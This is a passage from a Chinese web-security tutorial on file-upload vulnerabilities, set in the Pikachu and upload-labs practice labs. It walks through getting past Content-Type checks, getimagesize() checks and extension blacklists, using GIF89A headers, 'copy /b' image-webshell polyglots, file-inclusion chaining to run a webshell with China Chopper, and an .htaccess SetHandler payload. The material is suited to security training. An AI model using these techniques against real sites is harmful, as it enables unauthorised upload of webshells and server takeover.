已经结束了,我们抓到的就是上传文件的请求包了,然后将文件名称改为webshell.php,然后放包,就上传成功了。

3-2 服务端校验绕过#
2-1 MIME类型检查#
每个MIME类型由两部分组成,前面是数据的大类别,例如声音audio、图象image等,后面定义具体的种类。
常见的MIME类型(通用型):
超文本标记语言文本 .html text/html
xml文档 .xml text/xml
XHTML文档 .xhtml application/xhtml+xml
普通文本 .txt text/plain
RTF文本 .rtf application/rtf
PDF文档 .pdf application/pdf
Microsoft Word文件 .word application/msword
PNG图像 .png image/png
GIF图形 .gif image/gif
JPEG图形 .jpeg,.jpg image/jpeg
au声音文件 .au audio/basic
MIDI音乐文件 mid,.midi audio/midi,audio/x-midi
RealAudio音乐文件 .ra, .ram audio/x-pn-realaudio
MPEG文件 .mpg,.mpeg video/mpeg
AVI文件 .avi video/x-msvideo
GZIP文件 .gz application/x-gzip
TAR文件 .tar application/x-tar
任意的二进制数据 application/octet-stream我们随便上传一个非图片文件,然后点击开始上传,抓到这个包,放到重发器,然后发送这个包,看响应结果,发现报错了

其实我们看代码,就会发现,它是通过Content-Type这个请求分段数据部分的请求头信息来进行文件类型判断的,这个请求头的值是固定的,根据你上传的文件类型,自动添加的请求头的值。看代码能看到,它只支持图片格式。

接下来进行绕过,其实就修改一下这个请求头的值即可,改为: image/png

上传文件简单分析
## 通过使用 PHP 的全局数组 $_FILES,你可以从客户计算机向远程服务器上传文件。
## 第一个参数是表单的 input name,第二个下标可以是 "name", "type", "size", "tmp_name" 或"error"。就像这样:
$_FILES["file"]["name"] - 被上传文件的名称
$_FILES["file"]["type"] - 被上传文件的类型
$_FILES["file"]["size"] - 被上传文件的大小,以字节计
$_FILES["file"]["tmp_name"] - 存储在服务器的文件的临时副本的名称
$_FILES["file"]["error"] - 由文件上传导致的错误代码
## 详细可参考:http://www.w3school.com.cn/php/php_file_upload.asp
## 分析代码逻辑:首先会获取到前端的提交请求,然后定义了一个数组(定义图片上传指定类型),然后通过upload_sick函数对上传的文件进行一定的检查。
## 分析upload_sick函数(定义在uploadfunction.php文件里面)存在漏洞的的原因是因为 $ _FILES() 这个全局的方法是通过浏览器http头去获取的content-type,content-type是前端用户可以控制的。容易被绕过。
## 上传一张正常的符合标准的图片,对其content-type进行抓包操作。可见正常上传符合要求的图片中数据包中content-type为image/png对比符合条件,而php文件则不符合条件返回文件类型错误。
2-2 代码注入绕过–getimagesize()#
getimagesize() 是php的一个函数,用于获取图像大小及相关信息,成功返回一个数组,失败则返回FALSE 并产生一条 E_WARNING 级的错误信息,如果用这个涵数来获取类型,从而判断是否是图片的话,会存在问题。其实这个函数比较难绕过,也就是比较安全的一个函数,绕过它三种方法,但是利用起来还需要一个前提条件,就是对方站点还要有一个文件包含漏洞,才能绕过它,或者修改文件数据的头部数据。
函数用法:
语法格式:
array getimagesize ( string $filename [, array &$imageinfo ] )
getimagesize()
## 函数将测定任何 GIF,JPG,PNG,SWF,SWC,PSD,TIFF,BMP,IFF,JP2,JPX,JB2,JPC,XBM 或 WBMP 图像文件的大小并返回图像的尺寸以及文件类型及图片高度与宽度。

发现报错了,如果看到这个错误,就是我们php版本的问题
## 从php5.3 ,当对使用date()等函数时,如果timezone设置不正确,在每一次调用时间函数时,都会产生E_NOTICE 或者 E_WARNING 信息。知道了问题的根源,解决的方法有三种,任选一种即可。
## 一、在页头使用date_default_timezone_set()设置 date_default_timezone_set('PRC');
## 二、在页头使用ini_set('date.timezone','Asia/Shanghai’);
## 三、修改php.ini。打开php5.ini查找date.timezone 去掉前面的分号修改成为:date.timezone = PRC
## 注意:上述设置都是针对中国大陆来设置的,同时PRC也可以用Asia/Shanghai,Asia/Chongqing,Asia/Urumqi来代替
phpstudy解决起来比较简单,切换版本即可

然后再回来,点击开始上传,就提示你格式不对了
按照之前的方式肯定是不能绕过了,那如何绕过呢?
文件包含漏洞之文件上传漏洞利用,这句话的意思是,我们将木马做成图片格式,也就是图片携带木马,这种情况,利用上传漏洞来攻击。看方法
方法一:直接伪造头部GIF89A
方法二:CMD方法,copy /b test.png+1.php muma.png
方法三:直接使用工具增加备注写入一句话木马。方法一:直接伪造头部GIF89A
GIF89A是gif图片格式的数据开头。
每种类型的文件,文件数据的开头都是不同的,相同的文件类型,打开之后,文件数据肯定是相同的,
比如我们通过记事本以16进制的形式打开几个图片看看效果:

而getimagesize() 函数除了检查了文件扩展名,还会检查文件数据,当我们上传了一个非图片文件,然后通过burp改了数据包,改为了图片格式的后缀名,发送包之后,报错了,所以如果php开发人员使用了这个函数,那么我们攻击时,要考虑这个事情。但是,这个函数不是将文件内容全部检查一遍,它检查的就是文件数据中的前面标识文件格式的数据。
那么我们将git图片格式数据的头数据放到我们数据包的前面,那么我们看看是否能够绕过
果然,成功了。
方法二:copy方法
CMD方法: copy /b test.png+1.php muma.png
好,我们先创建一个muma文件,如下
里面放的菜刀的php一句话木马

然后我们再copy一个图片到这个目录下
现在是一个码,一个正常图片,通过如下指令,将两者结合,通过copy命令即可
copy /b kb.png+muma.txt muma.png效果:
通过文本编辑器,比如nodepad++打开看效果:

看到了我们的木马程序,然后将这个图片上传到目标服务器上去即可,这里我就不演示了。
方法三:直接使用工具增加备注写入一句话木马
这是通过工具给图片等文件数据加入木马程序数据,但是和方法二不同的就是,方法二是将木马程序放到了文件数据的结尾,这个工具是将木马程序放到文件数据的随机位置,它可以绕过二次渲染。这个二次渲染我们后面会讲。

弹出如下窗口,一句话木马放进去,点击ok

这个图片就加上了一句话木马,这个木马程序通过菜刀就能连接
这种方式比前面两个方式都好一些,算是最好手段了。
那么将含有木马程序的图片上传到目标服务器上,比如我将这个test.jpg文件

能够当作木马执行吗?默认情况下肯定是不行的,这样我们先访问一下我们上传到服务器上的图片网址,看效果
http://192.168.0.15/pikachu/vul/unsafeupload/uploads/2021/09/17/855149614490b3007b9961050981.jpg
针对这个路径,我们可以通过注入的方式来找到我们的木马文件所在路径,从而触发我们的图片中的木马程序

http://192.168.0.15/pikachu/vul/fileinclude/fi_local.php?filename=file1.php&submit=%E6%8F%90%E4%BA%A4
## file1.php所在目录:
C:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude\include通过它来找到我们的图片文件

它需要结合另外一个漏洞才能将任意文件当作脚本来执行,比如图片带木马的文件,如果要执行,需要配置文件包含漏洞,这个漏洞我们后面讲。这个getimagesize()函数虽然能够对文件格式做和好的限制,但是我们通过文件包含漏洞也就是文件中包含木马的方式也能进行攻击渗透。菜刀连接

双击连接,控制服务器
方法四:检查后缀
就是对文件后缀名进行判断,那么我们采取两种方式绕过,黑名单和白名单。
黑名单指的是程序员在写代码的时候,有时候会将一些php、jsp等脚本或者代码加入黑名单,这种处理方式不太好,因为很容易绕过。
大家先搭建一个网站,这个网站文件夹我给大家放到工具里面了,就是一个叫做upload的文件夹,将它放入到phpstudy的www目录中去即可使用
然后在upload文件夹里面在创建一个文件夹,也叫做upload
然后访问网址: http://192.168.0.15/upload/
这个网站基本上包含了所有的文件上传漏洞示例,我们一个个学习一下。如果你将这个20个题都做出来了,那么基本上对于现实的网站的文件上传漏洞都能搞,如果结合这些手段还是没有完成文件上传漏洞攻击,那么基本上就可以宣告不能攻击了。
9-3-3 20关#
3-1 第一关:前端校验绕过#
3-2 第二关:mime类型#
我们从第三关开始。
3-3 第三关:黑名单绕过之php3、php5#
大家可以看看源代码
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp'); // 黑名单
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA,这
个怎么绕过,后面会将
$file_ext = trim($file_ext); //首尾去空
if(!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path =
UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '不允许上传.asp,.aspx,.php,.jsp后缀文件!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}这里是黑名单验证(‘.asp‘,‘.aspx‘,‘.php‘,‘.jsp‘),我们可上传php3,php5…等这样可以被服务器解析的后缀名,当然,这个是根据服务器的配置来,如果配置中可以被解析,那么我们就可以上传这样的文件,不过现在apache等默认是不支持这种文件解析了。比如下面这种

现在默认是解析不了的,除非改apache的配置文件
通过路径打开
效果:都是代码,没有被解析执行

让apache解析,修改httpd配置文件,如下位置
AddType application/x-httpd-php .php .phtml php3 php53-4 第四关:黑名单绕过 .htaccess和文件名叠加特性绕过#

分析代码发现,这里对上传的后缀名的判断增加了,php3.php5….已经不允许上传,但是没有限制.htaccess文件的上传,所以我们依然可以使用。
补充一个.htaccess文件漏洞#
这是也是黑名单中的一种方法,黑名单中没有将这个后缀名的文件加入黑名单,那么我们就可以利用这种文件来进行攻击,这种文件是apache的一个配置文件,里面我们写了三行代码。可以说是,这个文件中可以改apache的配置,导致apache出现解析漏洞。
<FilesMatch "">
SetHandler application/x-httpd-php
</FilesMatch>
如下了解内容,有兴趣的可以看一看:
## .htaccess是什么,下面的内容不用看。
## .htaccess文件(或者”分布式配置文件”)提供了针对目录改变配置的方法, 即,在一个特定的文档目录中放置一个包含一个或多个指令的文件, 以作用于此目录及其所有子目录。作为用户,所能使用的命令受到限制。管理员可以通过Apache的AllowOverride指令来设置。
## 概述来说,htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮我们实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能。
## 启用.htaccess,需要修改httpd.conf,启用AllowOverride,并可以用AllowOverride限制特定命令的使用。如果需要使用.htaccess以外的其他文件名,可以用AccessFileName指令来改变。例如,需要使用.config ,则可以在服务器配置文件中按以下方法配置:AccessFileName .config 。
